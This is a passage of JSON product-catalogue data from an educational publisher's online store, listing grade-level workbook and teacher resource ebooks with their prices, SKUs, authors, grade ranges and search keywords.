(PDF)","c":"USD","u":"/104639-eb--life-science-workbook-grade-5-8-ebook-104639-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11015/images/2140547/104639__96593.1765493821.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b9061c8e-70bc-4332-ad3a-cc67066cb491","f":0,"s":"104639-EB","sku":"104639-EB","p_spl":0,"c_date":1547713239,"id":"11015","skus":["104639-EB"],"v_c":1,"iso":false,"vra":[[10992,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["104639-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11015/images/2140547/104639__96593.1765493821.386.513.jpg?c=2"]],["upc",["044222243685"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-8 / Ages 10-14"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","30","73"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/xrkf"]],["Page Count",["128 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["11014,11015"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104639_sb.pdf"]],["spec-Author",["Carson-Dellosa Publishing"]],["spec-Product Detail",["Workbook"]],["spec-Series",["The 100+ Series™"]],["spec-Subjects",["Science"]],["Status",["B"]],["Age Grade",["Grade 5-8 / Ages 10-14"]],["spec-Product Detail",["Workbook"]],["spec-Series",["The 100+ Series™"]],["spec-Subjects",["Science"]],["Grades",["Middle School","Grade 5","Grade 6"]],["spec-Author",["Carson-Dellosa Publishing"]],["Look Inside",["http://lookinside.carsondellosa.com/books/xrkf"]],["Brand",["Carson Dellosa Education"]],["upc",["044222243685"]],["search_keywords",["life science","life cycles","plant and animal structures","biomes","classification","diagrams","100","science"]],["gtin",["9781483825021"]]],"review":100,"reviews_count":3},{"l":"Daily Skill Builders General Science Resource Book Grade 5-8 eBook (PDF)","c":"USD","u":"/404103-eb--daily-skill-builders-general-science-resource-book-grade-5-8-ebook-404103-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8496/images/2179813/404103__66842.1765493773.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e4a5a6ea-4f8e-4dfb-8433-890f9750c351","f":0,"s":"404103-EB","sku":"404103-EB","p_spl":0,"c_date":1547620974,"id":"8496","skus":["404103-EB"],"v_c":1,"iso":false,"vra":[[8473,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["404103-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8496/images/2179813/404103__66842.1765493773.386.513.jpg?c=2"]],["upc",["044222202491"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-8 / Ages 10-14"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","73"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ryxk/index.html"]],["Page Count",["96 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["8495,8496"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/404103_sb.pdf"]],["spec-Author",["Wendi Silvano"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Daily Skill Builders"]],["spec-Subjects",["Science"]],["Status",["B"]],["Age Grade",["Grade 5-8 / Ages 10-14"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Daily Skill Builders"]],["spec-Subjects",["Science"]],["Grades",["Grade 5","Grade 6","Middle School"]],["spec-Author",["Wendi Silvano"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ryxk/index.html"]],["Brand",["Mark Twain Media"]],["upc",["044222202491"]],["search_keywords",["textbooks","educational","workbooks","worksheets","Carson-dellosa","Carson","dellosa","experiments","ngss","grade","grader","books","middle","biology","chemistry","supplies","NASA","brain","quest","brainquest","spectrum","homeschool","core","praxis","McGraw","hill"]],["gtin",["9781580378314"]]],"review":93,"reviews_count":3},{"l":"Interactive Notebook: Earth & Space Science Resource Book Grade 5-8 eBook (PDF)","c":"USD","u":"/405008-eb--interactive-notebook-earth-space-science-workbook-grade-5-8-ebook-405008-eb","p":"9.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/12451/images/2178669/405008__36979.1765493251.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/6810601c-296e-4109-bc4d-fa76593e7f52","f":0,"s":"405008-EB","sku":"405008-EB","p_spl":0,"c_date":1547776767,"id":"12451","skus":["405008-EB"],"v_c":1,"iso":false,"vra":[[12428,[["Compare at price",["USD:0"]],["Price",["USD:9.99"]],["Product-sku",["405008-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/12451/images/2178669/405008__36979.1765493251.386.513.jpg?c=2"]],["upc",["044222259716"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-8 / Ages 10-14"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["2369","3502","3520"],["24","30","73"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/btrt/index.html"]],["Page Count",["64 pages"]],["Price",["USD:9.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["12450,12451"]],["sample_name_1",["Features of the Moon Free Printable"]],["sample_name_2",["Volcano Types Free Printable"]],["sample_url_1",["https://www.carsondellosa.com/fr00708--features-of-the-moon-free-printable-fr00708/"]],["sample_url_2",["https://www.carsondellosa.com/fr00732--volcano-types-free-printable-fr00732/"]],["spec-Author",["Schyrlet Cameron"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Science"]],["Status",["B"]],["Age Grade",["Grade 5-8 / Ages 10-14"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Science"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/btrt/index.html"]],["Grades",["Grade 5","Grade 6","Middle School"]],["spec-Author",["Schyrlet Cameron"]],["Brand",["Mark Twain Media"]],["upc",["044222259716"]],["search_keywords",["interactive notebooks","notes","note taking","interactive","differentiation","teacher resources","science","matter"]],["gtin",["9781622237074"]]],"review":100,"reviews_count":5},{"l":"Daily Academic Vocabulary, Teacher Resource Book Grade 6-12 eBook (PDF)","c":"USD","u":"/em2762-eb--daily-academic-vocabulary-teacher-resource-book-grade-6-12-ebook-pdf-em2762-eb","p":"29.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21025/images/2261475/EM2762__10116.1764970325.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/5e632f7f-9bd7-4b3e-85b5-9846c4f9dafd","f":0,"s":"EM2762-EB","sku":"EM2762-EB","p_spl":0,"c_date":1764943561,"id":"21025","skus":["EM2762-EB"],"v_c":1,"iso":false,"vra":[[21001,[["Compare at price",["USD:0"]],["Price",["USD:29.99"]],["Product-sku",["EM2762-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21025/images/2261475/EM2762__10116.1764970325.386.513.jpg?c=2"]],["upc",["023472027627"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7364"],["2369","2486","7353","7366"],["2369","2486","7353","7367"],["2369","2486","7353","7368"],["24","30","33"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/nwcr/"]],["Page Count",["192 Pages"]],["Price",["USD:29.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20922,21025"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Daily Practice"]],["spec-Subjects",["Language Arts"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["Grades",["Grade 6","Middle School","High School"]],["spec-Series",["Daily Practice"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/nwcr/"]],["Brand",["Evan-Moor"]],["upc",["023472027627"]],["gtin",["9781596736894"]]],"review":90,"reviews_count":2},{"l":"Note Taking Resource Book Grade 4-8 eBook (PDF)","c":"USD","u":"/1597-eb--note-taking-resource-book-grade-4-8-ebook-1597-eb","p":"8.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/7476/images/2178947/1597__61753.1765493716.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/45edf46d-5863-42b1-9225-0e701dff5e32","f":0,"s":"1597-EB","sku":"1597-EB","p_spl":0,"c_date":1547587228,"id":"7476","skus":["1597-EB"],"v_c":1,"iso":false,"vra":[[7453,[["Compare at price",["USD:0"]],["Price",["USD:8.99"]],["Product-sku",["1597-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/7476/images/2178947/1597__61753.1765493716.386.513.jpg?c=2"]],["upc",["044222157982"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-8 / Ages 9-14"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","33"],["24","30","77"],["24","31","44"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/nfio/index.html"]],["Page Count",["48 pages"]],["Price",["USD:8.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["7475,7476"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/1597_sb.pdf"]],["spec-Author",["Deborah White Broadwater"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Test Preparation"]],["Status",["B"]],["Age Grade",["Grade 4-8 / Ages 9-14"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Test Preparation"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["spec-Author",["Deborah White Broadwater"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/nfio/index.html"]],["Brand",["Mark Twain Media"]],["upc",["044222157982"]],["search_keywords",["note taking","research skills","test scores","activities","research","Venn diagrams","webs","tables","lists","summaries","scanning","cause and effect","note cards","bibliography cards"]],["gtin",["9781580378840"]]],"review":80,"reviews_count":1},{"l":"Daily Handwriting Practice: Traditional Manuscript, Teacher Resource Book Grade K-6 eBook (PDF)","c":"USD","u":"/em790-eb--daily-handwriting-practice-traditional-manuscript-teacherresource-book-grade-k-em790-eb","p":"21.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20489/images/2258727/EM790__81693.1764723889.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c72bc51c-0b92-48c0-8c4b-52e010ea0fe8","f":0,"s":"EM790-EB","sku":"EM790-EB","p_spl":0,"c_date":1764689095,"id":"20489","skus":["EM790-EB"],"v_c":1,"iso":false,"vra":[[20465,[["Compare at price",["USD:0"]],["Price",["USD:21.99"]],["Product-sku",["EM790-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20489/images/2258727/EM790__81693.1764723889.386.513.jpg?c=2"]],["upc",["023472007902"]]]]],"vrc":{},"att":[["Age Grade",["Grade K-6 / Ages 5-12"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7362"],["2369","2486","7353","7363"],["2369","2486","7353","7365"],["2369","2486","7353","7366"],["2369","2486","7353","7369"],["24","30","33"],["24","31","44"],["24","31","44","3492"],["24","31","44","3493"],["24","31","44","3494"],["24","31","44","3495"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["36","165","126"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","45"],["36","165","46"],["36","165","47"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 1","Grade 2","Grade 3","Grade 4","Grade 5","Grade 6","Kindergarten"]],["Look Inside",["http://lookinside.carsondellosa.com/books/maxw/"]],["Page Count",["112 Pages"]],["Price",["USD:21.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20338,20489"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Daily Practice"]],["spec-Subjects",["Language Arts"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts"]],["Age Grade",["Grade K-6 / Ages 5-12"]],["Grades",["Kindergarten","Grade 1","Grade 2","Grade 3","Grade 4","Grade 5","Grade 6"]],["spec-Series",["Daily Practice"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/maxw/"]],["Brand",["Evan-Moor"]],["upc",["023472007902"]],["gtin",["9781596735842"]]],"review":90,"reviews_count":10},{"l":"Interactive Notebook: Life Science Resource Book Grade 5-8 eBook (PDF)","c":"USD","u":"/405009-eb--interactive-notebook-life-science-workbook-grade-5-8-ebook-405009-eb","p":"9.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/12453/images/2178670/405009__41128.1765493268.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b611bc5b-5449-4f62-adcc-fded72a90e16","f":0,"s":"405009-EB","sku":"405009-EB","p_spl":0,"c_date":1547776834,"id":"12453","skus":["405009-EB"],"v_c":1,"iso":false,"vra":[[12430,[["Compare at price",["USD:0"]],["Price",["USD:9.99"]],["Product-sku",["405009-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/12453/images/2178670/405009__41128.1765493268.386.513.jpg?c=2"]],["upc",["044222259723"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-8 / Ages 10-14"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["2369","3502","3520"],["24","30","73"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/hnvh/index.html"]],["Page Count",["64 pages"]],["Price",["USD:9.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["12452,12453"]],["spec-Author",["Schyrlet Cameron"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Science"]],["Status",["B"]],["Age Grade",["Grade 5-8 / Ages 10-14"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Science"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/hnvh/index.html"]],["Grades",["Grade 5","Grade 6","Middle School"]],["spec-Author",["Schyrlet Cameron"]],["Brand",["Mark Twain Media"]],["upc",["044222259723"]],["search_keywords",["interactive notebooks","notes","note taking","interactive","differentiation","teacher resources","science","life science","ecology","community","ecological community","classification","living organisms","structure of life","food chain","food web","energy","flow of energy"]],["gtin",["9781622237081"]]],"review":100,"reviews_count":8},{"l":"History Pockets: Colonial America, Teacher Resource Book Grade 4-8 eBook (PDF)","c":"USD","u":"/em3709-eb--history-pockets-colonial-america-teacher-resource-book-grade-4-8-ebook-pdf-em3709-eb","p":"17.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21055/images/2261817/EM3709__12135.1764970479.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2d8faabb-c1b3-4b3b-8a54-3ab09fb4896b","f":0,"s":"EM3709-EB","sku":"EM3709-EB","p_spl":0,"c_date":1764943566,"id":"21055","skus":["EM3709-EB"],"v_c":1,"iso":false,"vra":[[21031,[["Compare at price",["USD:0"]],["Price",["USD:17.99"]],["Product-sku",["EM3709-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21055/images/2261817/EM3709__12135.1764970479.386.513.jpg?c=2"]],["upc",["023472037091"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-8 / Ages 9-14"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7364"],["2369","2486","7353","7366"],["2369","2486","7353","7367"],["24","30","33"],["24","30","74"],["24","31","44"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/miln/"]],["Page Count",["96 Pages"]],["Price",["USD:17.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20846,21055"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["History Pockets"]],["spec-Subjects",["Language Arts","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Social Studies"]],["Age Grade",["Grade 4-8 / Ages 9-14"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["spec-Series",["History Pockets"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/miln/"]],["Brand",["Evan-Moor"]],["upc",["023472037091"]],["gtin",["9781596737952"]]],"review":97,"reviews_count":7},{"l":"History Pockets: Ancient Greece, Teacher Resource Book Grade 4-8 eBook (PDF)","c":"USD","u":"/em3705-eb--history-pockets-ancient-greece-teacher-resource-book-grade-4-8-ebook-pdf-em3705-eb","p":"17.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21053/images/2261764/EM3705__60296.1764970450.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/90da800c-218b-4749-9eb6-db777a055c69","f":0,"s":"EM3705-EB","sku":"EM3705-EB","p_spl":0,"c_date":1764943565,"id":"21053","skus":["EM3705-EB"],"v_c":1,"iso":false,"vra":[[21029,[["Compare at price",["USD:0"]],["Price",["USD:17.99"]],["Product-sku",["EM3705-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21053/images/2261764/EM3705__60296.1764970450.386.513.jpg?c=2"]],["upc",["023472037053"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-8 / Ages 9-14"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7364"],["2369","2486","7353","7366"],["2369","2486","7353","7367"],["24","30","33"],["24","30","74"],["24","31","44"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/garv/"]],["Page Count",["96 Pages"]],["Price",["USD:17.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20841,21053"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["History Pockets"]],["spec-Subjects",["Language Arts","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Social Studies"]],["Age Grade",["Grade 4-8 / Ages 9-14"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["spec-Series",["History Pockets"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/garv/"]],["Brand",["Evan-Moor"]],["upc",["023472037053"]],["gtin",["9781596737921"]]],"review":100,"reviews_count":2},{"l":"Read and Understand with Leveled Texts, Teacher Resource Book Grade 6-12 eBook (PDF)","c":"USD","u":"/em3446-eb--read-and-understand-with-leveled-texts-teacher-resource-book-grade-6-12-ebook-pdf-em3446-eb","p":"23.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21112/images/2261544/EM3446__80758.1768000046.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c9f094a7-ef7d-4acb-b2f8-3cd709f7d3f3","f":0,"s":"EM3446-EB","sku":"EM3446-EB","p_spl":0,"c_date":1764943574,"id":"21112","skus":["EM3446-EB"],"v_c":1,"iso":false,"vra":[[21088,[["Compare at price",["USD:0"]],["Price",["USD:23.99"]],["Product-sku",["EM3446-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21112/images/2261544/EM3446__80758.1768000046.386.513.jpg?c=2"]],["upc",["023472034465"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7364"],["2369","2486","7353","7366"],["2369","2486","7353","7367"],["2369","2486","7353","7368"],["24","30","33"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/mpum/"]],["Page Count",["160 Pages"]],["Price",["USD:23.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20816,21112"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Read and Understand"]],["spec-Subjects",["Language Arts"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["Grades",["Grade 6","Middle School","High School"]],["spec-Series",["Read and Understand"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/mpum/"]],["Brand",["Evan-Moor"]],["upc",["023472034465"]],["gtin",["9781609632182"]]]},{"l":"Daily Math Practice, Teacher Resource Book Grade 6-12 eBook (PDF)","c":"USD","u":"/em755-eb--daily-math-practice-teacherresource-book-grade-6-em755-eb","p":"23.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20504/images/2258835/EM755__76503.1764723942.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9d4acd5d-3649-465e-9c8a-ca5373bdaa12","f":0,"s":"EM755-EB","sku":"EM755-EB","p_spl":0,"c_date":1764689098,"id":"20504","skus":["EM755-EB"],"v_c":1,"iso":false,"vra":[[20480,[["Compare at price",["USD:0"]],["Price",["USD:23.99"]],["Product-sku",["EM755-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20504/images/2258835/EM755__76503.1764723942.386.513.jpg?c=2"]],["upc",["023472007551"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7364"],["2369","2486","7353","7366"],["2369","2486","7353","7367"],["2369","2486","7353","7368"],["24","30","32"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/ntay/"]],["Page Count",["128 Pages"]],["Price",["USD:23.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20379,20504"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Daily Practice"]],["spec-Subjects",["Math"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Math"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["Grades",["Grade 6","Middle School","High School"]],["spec-Series",["Daily Practice"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/ntay/"]],["Brand",["Evan-Moor"]],["upc",["023472007551"]],["gtin",["9781596735507"]]],"review":86,"reviews_count":7},{"l":"Analogies Quick Starts Workbook Grade 4-12 eBook (PDF)","c":"USD","u":"/405054-eb--analogies-quick-starts-grade-4-12-ebook-405054-eb","p":"8.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/14772/images/2235877/405054__51195.1765493514.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/bd11c4e7-17ec-46bd-8552-853862ad41d4","f":0,"s":"405054-EB","sku":"405054-EB","p_spl":0,"c_date":1572495513,"id":"14772","skus":["405054-EB"],"v_c":1,"iso":false,"vra":[[14749,[["Compare at price",["USD:0"]],["Price",["USD:8.99"]],["Product-sku",["405054-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/14772/images/2235877/405054__51195.1765493514.386.513.jpg?c=2"]],["upc",["044222281601"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-12 / Ages 9-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","33"],["24","31","44"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/dtca"]],["Page Count",["64 pages"]],["Price",["USD:8.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["15049,14772"]],["spec-Author",["Linda Armstrong"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Language Arts"]],["Status",["B"]],["Age Grade",["Grade 4-12 / Ages 9-18"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Language Arts"]],["Look Inside",["http://lookinside.carsondellosa.com/books/dtca"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School","High School"]],["spec-Author",["Linda Armstrong"]],["Brand",["Mark Twain Media"]],["upc",["044222281601"]],["search_keywords",["mark twain","mark twain media","mark twain language arts","language arts workbook","english workbook","grade 4 language arts workbook","grade 5 language arts workbook","grade 6 language arts workbook","grade 7 language arts workbook","grade 8 language arts workbook","grade 9 language arts workbook","grade 10 language arts workbook","grade 11 language arts workbook","grade 12 language arts 